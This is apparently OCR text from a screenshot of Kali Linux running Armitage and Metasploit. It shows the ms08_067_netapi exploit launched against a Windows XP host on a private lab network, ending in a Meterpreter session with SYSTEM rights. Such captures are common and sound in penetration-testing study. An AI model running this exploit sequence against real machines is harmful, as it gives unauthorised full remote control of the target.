 Kali Linux [Executando] - Oracle VM VirtualBox
Máquina Visualizar Dispositivos Ajuda
Aplicativos Locais Qua 01 Abr, 01:44 root
Armitage
Armitage View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
post
192.168.0.29
AUTORIDADE NT\SYSTEM @ HOME-87D8F83EEC
Console X nmap X exploit X
TARGET => 0
msf exploit(ms08_067_netapi) > exploit -j
[*] Exploit running as background job.
[*] Started bind handler
[*] Automatically detecting the target...
[*] Fingerprint: Windows XP - Service Pack 3 - lang:Portuguese - Brazilian
[*] Selected Target: Windows XP SP3 Portuguese - Brazilian (NX)
[*] Attempting to trigger the vulnerability...
[*] Sending stage (770048 bytes) to 192.168.0.29
[*] Meterpreter session 1 opened (192.168.0.30:57811 -> 192.168.0.29:14338) at 2015-04-01
01:44:43 -0300
msf exploit(ms08_067_netapi) >
[root@KaliGabe: ~] Armitage root@KaliGabe: ~
Right Control